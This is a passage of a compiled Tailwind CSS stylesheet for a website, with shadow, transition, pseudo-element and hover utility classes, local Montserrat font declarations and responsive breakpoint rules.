  --tw-shadow-colored: inset 0 0 0 0 var(--tw-shadow-color), inset 0 0 0 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-blog-item {
  --tw-shadow: 0px 0px 15px rgba(8, 18, 109, 0.1);
  --tw-shadow-colored: 0px 0px 15px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-box-item {
  --tw-shadow: 0 2px 8px 0 rgba(0,66,140,0.08);
  --tw-shadow-colored: 0 2px 8px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-dark {
  --tw-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.14);
  --tw-shadow-colored: 0px 2px 6px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inner-custom {
  --tw-shadow: inset 0 0 0 40px var(--shadow-color),inset 0 0 0 40px var(--shadow-color);
  --tw-shadow-colored: inset 0 0 0 40px var(--tw-shadow-color), inset 0 0 0 40px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-portfolio {
  --tw-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);;
  --tw-shadow-colored: 0px 0px 20px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline {
  outline-style: solid;
}

.outline-\[4px\] {
  outline-width: 4px;
}

.outline-\[\#fafcfe\] {
  outline-color: #fafcfe;
}

.blur {
  --tw-blur: blur(8px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.drop-shadow-\[0_0px_20px_rgba\(0\2c 0\2c 0\2c 0\.2\)\] {
  --tw-drop-shadow: drop-shadow(0 0px 20px rgba(0,0,0,0.2));
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.grayscale {
  --tw-grayscale: grayscale(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.backdrop-filter {
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.duration-\[0\.3s\] {
  transition-duration: 0.3s;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.\[_nosid\:1\] {
  _nosid: 1;
}

.\!\[clip\:rect\(0\2c 0\2c 0\2c 0\)\] {
  clip: rect(0,0,0,0) !important;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Thin.woff2') format('woff2');

  /* url('../fonts/Montserrat-Thin.woff') format('woff'); */

  font-weight: 100;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-ExtraLight.woff2') format('woff2');

  /* url('../fonts/Montserrat-ExtraLight.woff') format('woff'); */

  font-weight: 200;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Light.woff2') format('woff2');

  /* url('../fonts/Montserrat-Light.woff') format('woff'); */

  font-weight: 300;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Regular.woff2') format('woff2');

  /* url('../fonts/Montserrat-Regular.woff') format('woff'); */

  font-weight: normal;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Medium.woff2') format('woff2');

  /* url('../fonts/Montserrat-Medium.woff') format('woff'); */

  font-weight: 500;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-SemiBold.woff2') format('woff2');

  /* url('../fonts/Montserrat-SemiBold.woff') format('woff'); */

  font-weight: 600;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Bold.woff2') format('woff2');

  /* url('../fonts/Montserrat-Bold.woff') format('woff'); */

  font-weight: bold;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-ExtraBold.woff2') format('woff2');

  /* url('../fonts/Montserrat-ExtraBold.woff') format('woff'); */

  font-weight: 800;

  font-style: normal;

  font-display: swap;
}

@font-face {
  font-family: 'Montserrat';

  src: url('../fonts/Montserrat-Black.woff2') format('woff2');

  /* url('../fonts/Montserrat-Black.woff') format('woff'); */

  font-weight: 900;

  font-style: normal;

  font-display: swap;
}

.before\:right-\[30px\]::before {
  content: var(--tw-content);
  right: 30px;
}

.before\:top-0::before {
  content: var(--tw-content);
  top: 0px;
}

.before\:h-full::before {
  content: var(--tw-content);
  height: 100%;
}

.before\:w-\[1px\]::before {
  content: var(--tw-content);
  width: 1px;
}

.before\:border-l::before {
  content: var(--tw-content);
  border-left-width: 1px;
}

.before\:border-dashed::before {
  content: var(--tw-content);
  border-style: dashed;
}

.before\:border-gray-100::before {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(153 153 153 / var(--tw-border-opacity, 1));
}

.after\:absolute::after {
  content: var(--tw-content);
  position: absolute;
}

.after\:bottom-\[-50px\]::after {
  content: var(--tw-content);
  bottom: -50px;
}

.after\:left-0::after {
  content: var(--tw-content);
  left: 0px;
}

.after\:left-\[-50px\]::after {
  content: var(--tw-content);
  left: -50px;
}

.after\:left-\[30px\]::after {
  content: var(--tw-content);
  left: 30px;
}

.after\:left-\[50\%\]::after {
  content: var(--tw-content);
  left: 50%;
}

.after\:right-0::after {
  content: var(--tw-content);
  right: 0px;
}

.after\:top-0::after {
  content: var(--tw-content);
  top: 0px;
}

.after\:top-\[50\%\]::after {
  content: var(--tw-content);
  top: 50%;
}

.after\:z-0::after {
  content: var(--tw-content);
  z-index: 0;
}

.after\:z-\[-1\]::after {
  content: var(--tw-content);
  z-index: -1;
}

.after\:z-\[0\]::after {
  content: var(--tw-content);
  z-index: 0;
}

.after\:block::after {
  content: var(--tw-content);
  display: block;
}

.after\:hidden::after {
  content: var(--tw-content);
  display: none;
}

.after\:h-\[120px\]::after {
  content: var(--tw-content);
  height: 120px;
}

.after\:h-\[25px\]::after {
  content: var(--tw-content);
  height: 25px;
}

.after\:h-\[2px\]::after {
  content: var(--tw-content);
  height: 2px;
}

.after\:h-\[35px\]::after {
  content: var(--tw-content);
  height: 35px;
}

.after\:h-\[80\%\]::after {
  content: var(--tw-content);
  height: 80%;
}

.after\:h-full::after {
  content: var(--tw-content);
  height: 100%;
}

.after\:w-0::after {
  content: var(--tw-content);
  width: 0px;
}

.after\:w-\[120px\]::after {
  content: var(--tw-content);
  width: 120px;
}

.after\:w-\[1px\]::after {
  content: var(--tw-content);
  width: 1px;
}

.after\:w-\[25px\]::after {
  content: var(--tw-content);
  width: 25px;
}

.after\:w-\[35px\]::after {
  content: var(--tw-content);
  width: 35px;
}

.after\:w-full::after {
  content: var(--tw-content);
  width: 100%;
}

.after\:translate-x-0::after {
  content: var(--tw-content);
  --tw-translate-x: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:translate-x-\[-50\%\]::after {
  content: var(--tw-content);
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:translate-y-\[-50\%\]::after {
  content: var(--tw-content);
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rotate-\[-45deg\]::after {
  content: var(--tw-content);
  --tw-rotate: -45deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rounded::after {
  content: var(--tw-content);
  border-radius: 0.25rem;
}

.after\:rounded-\[50\%\]::after {
  content: var(--tw-content);
  border-radius: 50%;
}

.after\:rounded-full::after {
  content: var(--tw-content);
  border-radius: 9999px;
}

.after\:rounded-md::after {
  content: var(--tw-content);
  border-radius: 5px;
}

.after\:rounded-bl-none::after {
  content: var(--tw-content);
  border-bottom-left-radius: 0px;
}

.after\:border::after {
  content: var(--tw-content);
  border-width: 1px;
}

.after\:border-\[20px\]::after {
  content: var(--tw-content);
  border-width: 20px;
}

.after\:border-l::after {
  content: var(--tw-content);
  border-left-width: 1px;
}

.after\:border-solid::after {
  content: var(--tw-content);
  border-style: solid;
}

.after\:border-dashed::after {
  content: var(--tw-content);
  border-style: dashed;
}

.after\:border-\[\#DDECFD\]::after {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(221 236 253 / var(--tw-border-opacity, 1));
}

.after\:border-\[\#e0eeff\]::after {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(224 238 255 / var(--tw-border-opacity, 1));
}

.after\:border-blue-700::after {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.after\:border-gray-100::after {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(153 153 153 / var(--tw-border-opacity, 1));
}

.after\:bg-\[\#EFEFEF\]::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(239 239 239 / var(--tw-bg-opacity, 1));
}

.after\:bg-\[\#e8f1fc33\]::after {
  content: var(--tw-content);
  background-color: #e8f1fc33;
}

.after\:bg-blue-700::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
}

.after\:bg-lightblack::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(27 27 27 / var(--tw-bg-opacity, 1));
}

.after\:bg-overlay-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(31 34 53 / var(--tw-bg-opacity, 1));
}

.after\:bg-primary::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(36 38 59 / var(--tw-bg-opacity, 1));
}

.after\:bg-primary\/\[\.20\]::after {
  content: var(--tw-content);
  background-color: rgb(36 38 59 / .20);
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.after\:shadow-box-item::after {
  content: var(--tw-content);
  --tw-shadow: 0 2px 8px 0 rgba(0,66,140,0.08);
  --tw-shadow-colored: 0 2px 8px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.after\:transition-all::after {
  content: var(--tw-content);
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.after\:duration-300::after {
  content: var(--tw-content);
  transition-duration: 300ms;
}

.after\:duration-500::after {
  content: var(--tw-content);
  transition-duration: 500ms;
}

.after\:ease-linear::after {
  content: var(--tw-content);
  transition-timing-function: linear;
}

.after\:content-\[\'\'\]::after {
  --tw-content: '';
  content: var(--tw-content);
}

.after\:content-\[\'\2c \'\]::after {
  --tw-content: ',';
  content: var(--tw-content);
}

.after\:\[clip-path\:inset\(0_100\%_0_0\)\]::after {
  content: var(--tw-content);
  clip-path: inset(0 100% 0 0);
}

.first\:basis-full:first-child {
  flex-basis: 100%;
}

.last\:mb-0:last-child {
  margin-bottom: 0px;
}

.last\:after\:content-\[\'\'\]:last-child::after {
  --tw-content: '';
  content: var(--tw-content);
}

.odd\:after\:\[clip-path\:inset\(0_0_0_100\%\)\]:nth-child(odd)::after {
  content: var(--tw-content);
  clip-path: inset(0 0 0 100%);
}

.even\:after\:\[clip-path\:inset\(0_100\%_0_0\)\]:nth-child(even)::after {
  content: var(--tw-content);
  clip-path: inset(0 100% 0 0);
}

.hover\:translate-y-\[-10px\]:hover {
  --tw-translate-y: -10px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.hover\:border-0:hover {
  border-width: 0px;
}

.hover\:border-\[\#00428c\]:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.hover\:border-blue-700:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.hover\:border-gray-border:hover {
  --tw-border-opacity: 1;
  border-color: rgb(225 225 225 / var(--tw-border-opacity, 1));
}

.hover\:bg-\[\#ffdbb8\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 219 184 / var(--tw-bg-opacity, 1));
}

.hover\:bg-blue-700:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
}

.hover\:bg-gray-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(244 244 244 / var(--tw-bg-opacity, 1));
}

.hover\:bg-gray-border:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(225 225 225 / var(--tw-bg-opacity, 1));
}

.hover\:bg-primary:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(36 38 59 / var(--tw-bg-opacity, 1));
}

.hover\:bg-transparent:hover {
  background-color: transparent;
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.hover\:\!text-white:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-\[\#00428c\]:hover {
  --tw-text-opacity: 1;
  color: rgb(0 66 140 / var(--tw-text-opacity, 1));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.hover\:text-blue-600:hover {
  --tw-text-opacity: 1;
  color: rgb(3 79 166 / var(--tw-text-opacity, 1));
}

.hover\:text-blue-700:hover {
  --tw-text-opacity: 1;
  color: rgb(0 66 140 / var(--tw-text-opacity, 1));
}

.hover\:text-primary:hover {
  --tw-text-opacity: 1;
  color: rgb(36 38 59 / var(--tw-text-opacity, 1));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.hover\:no-underline:hover {
  text-decoration-line: none;
}

.hover\:opacity-75:hover {
  opacity: 0.75;
}

.hover\:opacity-\[0\.8\]:hover {
  opacity: 0.8;
}

.hover\:opacity-\[1\]:hover {
  opacity: 1;
}

.hover\:shadow-animation:hover {
  --tw-shadow: inset 0 0 0 0 var(--shadow-color), inset 0 0 0 0 var(--shadow-color);
  --tw-shadow-colored: inset 0 0 0 0 var(--tw-shadow-color), inset 0 0 0 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-inner-custom:hover {
  --tw-shadow: inset 0 0 0 40px var(--shadow-color),inset 0 0 0 40px var(--shadow-color);
  --tw-shadow-colored: inset 0 0 0 40px var(--tw-shadow-color), inset 0 0 0 40px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-md:hover {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:grayscale-0:hover {
  --tw-grayscale: grayscale(0);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.hover\:after\:w-full:hover::after {
  content: var(--tw-content);
  width: 100%;
}

.hover\:after\:bg-blue-700:hover::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
}

.hover\:after\:\[clip-path\:inset\(0\)\]:hover::after {
  content: var(--tw-content);
  clip-path: inset(0);
}

.focus\:border-0:focus {
  border-width: 0px;
}

.focus\:bg-transparent:focus {
  background-color: transparent;
}

.focus\:outline-0:focus {
  outline-width: 0px;
}

.focus-visible\:outline-black:focus-visible {
  outline-color: #000;
}

.group\/gallery:first-child .group-first\/gallery\:ml-0 {
  margin-left: 0px;
}

.group\/gallery:last-child .group-last\/gallery\:mr-0 {
  margin-right: 0px;
}

.group:nth-child(odd) .group-odd\:bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.group:nth-child(odd) .group-odd\:from-blue-10 {
  --tw-gradient-from: #f4faff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(244 250 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.group:nth-child(odd) .group-odd\:to-\[\#fff\] {
  --tw-gradient-to: #fff var(--tw-gradient-to-position);
}

.group\/ourproduct:nth-child(odd) .group-odd\/ourproduct\:after\:\[clip-path\:inset\(0_100\%_100\%_0\)\]::after {
  content: var(--tw-content);
  clip-path: inset(0 100% 100% 0);
}

.group:nth-child(even) .group-even\:bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.group:nth-child(even) .group-even\:from-\[\#fff\] {
  --tw-gradient-from: #fff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.group:nth-child(even) .group-even\:to-blue-10 {
  --tw-gradient-to: #f4faff var(--tw-gradient-to-position);
}

.group\/ourproduct:nth-child(even) .group-even\/ourproduct\:after\:\[clip-path\:inset\(0_0_100\%_100\%\)\]::after {
  content: var(--tw-content);
  clip-path: inset(0 0 100% 100%);
}

.group:hover .group-hover\:h-full {
  height: 100%;
}

.group\/more:hover .group-hover\/more\:translate-x-\[10px\] {
  --tw-translate-x: 10px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group\/ecommerce:hover .group-hover\/ecommerce\:scale-\[1\.1\] {
  --tw-scale-x: 1.1;
  --tw-scale-y: 1.1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group\/overview:hover .group-hover\/overview\:scale-\[1\.1\] {
  --tw-scale-x: 1.1;
  --tw-scale-y: 1.1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group\/ecommerce:hover .group-hover\/ecommerce\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\] {
  --tw-drop-shadow: drop-shadow(-5px 10px 3px rgba(0,0,0,0.2));
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.group\/overview:hover .group-hover\/overview\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\] {
  --tw-drop-shadow: drop-shadow(-5px 10px 3px rgba(0,0,0,0.2));
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.group:hover .group-hover\:after\:w-full::after {
  content: var(--tw-content);
  width: 100%;
}

.group:hover .group-hover\:after\:bg-primary::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(36 38 59 / var(--tw-bg-opacity, 1));
}

.group\/item.active .group-\[\.active\]\/item\:block {
  display: block;
}

.group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:flex {
  display: flex;
}

.group\/item.active .group-\[\.active\]\/item\:rotate-\[-90deg\] {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group\/toggle.active .group-\[\.active\]\/toggle\:rotate-\[-90deg\] {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group\/item.active .group-\[\.active\]\/item\:border-b {
  border-bottom-width: 1px;
}

.group\/faq-item.active .group-\[\.active\]\/faq-item\:border-blue-700 {
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.group\/type.active .group-\[\.active\]\/type\:border-blue-700 {
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.group\/type.active .group-\[\.active\]\/type\:bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
}

.group\/type.active .group-\[\.active\]\/type\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.group\/industries.industries .group-\[\.industries\]\/industries\:shadow-none {
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

@media (prefers-reduced-motion: reduce) {
  @keyframes spin {
    to {
      transform: rotate(360deg);
    }
  }

  .motion-reduce\:animate-\[spin_1\.5s_linear_infinite\] {
    animation: spin 1.5s linear infinite;
  }
}

@media (min-width: 353px) {
  .min-\[353px\]\:gap-20 {
    gap: 20px;
  }
}

@media (min-width: 520px) {
  .min-\[520px\]\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (min-width: 540px) {
  .min-\[540px\]\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (min-width: 640px) {
  .sm\:left-\[-35px\] {
    left: -35px;
  }

  .sm\:left-\[12px\] {
    left: 12px;
  }

  .sm\:right-\[60px\] {
    right: 60px;
  }

  .sm\:top-1\/2 {
    top: 50%;
  }

  .sm\:-mx-5 {
    margin-left: -5px;
    margin-right: -5px;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mb-40 {
    margin-bottom: 40px;
  }

  .sm\:mb-50 {
    margin-bottom: 50px;
  }

  .sm\:mb-60 {
    margin-bottom: 60px;
  }

  .sm\:mb-\[30px\] {
    margin-bottom: 30px;
  }

  .sm\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .sm\:mb-\[60px\] {
    margin-bottom: 60px;
  }

  .sm\:ml-\[35px\] {
    margin-left: 35px;
  }

  .sm\:ml-\[6px\] {
    margin-left: 6px;
  }

  .sm\:mr-20 {
    margin-right: 20px;
  }

  .sm\:mt-20 {
    margin-top: 20px;
  }

  .sm\:mt-40 {
    margin-top: 40px;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:h-80 {
    height: 80px;
  }

  .sm\:h-\[60px\] {
    height: 60px;
  }

  .sm\:h-\[90px\] {
    height: 90px;
  }

  .sm\:min-h-\[50px\] {
    min-height: 50px;
  }

  .sm\:w-80 {
    width: 80px;
  }

  .sm\:w-auto {
    width: auto;
  }

  .sm\:min-w-\[110px\] {
    min-width: 110px;
  }

  .sm\:min-w-\[50px\] {
    min-width: 50px;
  }

  .sm\:min-w-\[60px\] {
    min-width: 60px;
  }

  .sm\:max-w-\[40px\] {
    max-width: 40px;
  }

  .sm\:max-w-\[60px\] {
    max-width: 60px;
  }

  .sm\:basis-1\/2 {
    flex-basis: 50%;
  }

  .sm\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .sm\:basis-1\/4 {
    flex-basis: 25%;
  }

  .sm\:translate-x-0 {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:flex-row {
    flex-direction: row;
  }

  .sm\:items-center {
    align-items: center;
  }

  .sm\:gap-20 {
    gap: 20px;
  }

  .sm\:gap-30 {
    gap: 30px;
  }

  .sm\:gap-50 {
    gap: 50px;
  }

  .sm\:gap-\[20px\] {
    gap: 20px;
  }

  .sm\:gap-\[30px\] {
    gap: 30px;
  }

  .sm\:gap-x-\[40px\] {
    -moz-column-gap: 40px;
         column-gap: 40px;
  }

  .sm\:border-r {
    border-right-width: 1px;
  }

  .sm\:\!p-\[16px\] {
    padding: 16px !important;
  }

  .sm\:p-15 {
    padding: 15px;
  }

  .sm\:p-20 {
    padding: 20px;
  }

  .sm\:p-30 {
    padding: 30px;
  }

  .sm\:p-50 {
    padding: 50px;
  }

  .sm\:p-\[16px\] {
    padding: 16px;
  }

  .sm\:p-\[35px\] {
    padding: 35px;
  }

  .sm\:\!px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }

  .sm\:px-20 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .sm\:px-40 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .sm\:px-5 {
    padding-left: 5px;
